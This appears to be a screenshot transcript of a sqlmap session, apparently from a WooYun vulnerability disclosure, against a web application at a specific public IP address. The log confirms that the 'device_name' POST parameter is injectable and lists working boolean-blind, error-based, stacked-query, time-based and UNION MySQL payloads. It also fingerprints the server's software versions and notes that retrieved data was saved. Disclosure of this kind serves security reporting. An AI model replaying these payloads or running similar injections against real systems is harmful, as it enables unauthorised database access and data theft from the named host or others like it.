 管理员: C:\Windows\system32\cmd.exe
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] y
[16:16:50] [INFO] POST parameter 'device_name' is 'MySQL UNION query (NULL) - 1
to 20 columns' injectable
[16:16:50] [WARNING] in OR boolean-based injections, please consider usage of sw
itch '--drop-set-cookie' if you experience any problems during data retrieval
POST parameter 'device_name' is vulnerable. Do you want to keep testing the othe
rs (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 175 HTTP(s) r
equests:
---
Parameter: device_name (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: device_name=-1972')) OR 7336=7336#&async=false

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: device_name=123')) AND (SELECT 6154 FROM(SELECT COUNT(*),CONCAT(0x7
178706271,(SELECT (ELT(6154=6154,1))),0x7162626271,FLOOR(RAND(0)*2))x FROM INFOR
MATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND (('mjwE'='mjwE&async=false

    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: device_name=123'));(SELECT * FROM (SELECT(SLEEP(5)))uDbG)#&async=fa
lse

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: device_name=123')) AND (SELECT * FROM (SELECT(SLEEP(5)))TPAm) AND (
('sjiv'='sjiv&async=false

    Type: UNION query
    Title: MySQL UNION query (NULL) - 9 columns
    Payload: device_name=123')) UNION ALL SELECT 59,59,59,59,59,CONCAT(0x7178706
271,0x766f7769586c58475949,0x7162626271),59,59,59#&async=false
---
[16:16:53] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.10, PHP 5.4.33
back-end DBMS: MySQL 5.0
[16:16:53] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 64 times
[16:16:53] [INFO] fetched data logged to text files under 'C:\Users\lcy\.sqlmap\
output\120.25.213.204'

[*] shutting down at 16:16:53

C:\Python27\burpsuite>
www.wooyun.org